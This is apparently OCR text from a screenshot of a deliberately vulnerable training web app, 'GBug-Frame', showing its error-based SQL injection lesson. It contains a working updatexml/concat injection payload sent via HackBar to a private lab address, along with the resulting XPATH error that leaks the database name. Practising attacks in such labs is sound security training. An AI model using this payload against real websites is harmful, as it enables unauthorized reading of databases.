 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~gbug~'
SQL：select * from article where id = 1 and updatexml(null,concat(0x7e,(select
database()),0x7e),null)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(null,concat(0x7e,(select database()),0x7e),null)
Post data Referer User Agent Cookies Clear All